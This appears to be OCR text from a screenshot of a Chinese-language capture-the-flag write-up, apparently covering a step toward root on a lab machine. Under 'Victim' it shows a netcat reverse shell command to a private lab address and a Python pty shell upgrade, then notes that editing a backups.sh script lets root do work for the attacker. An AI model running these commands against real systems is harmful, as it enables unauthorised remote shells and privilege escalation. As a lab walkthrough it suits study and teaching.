
Victim
1
nc -e /bin/sh 10.0.2.15 8888
2
python -c "import pty;pty.spawn('/bin/bash')"
Get Root to Win
然後現在終於可以編輯 backups.sh 腳本，讓 root 來幫你
做點事情。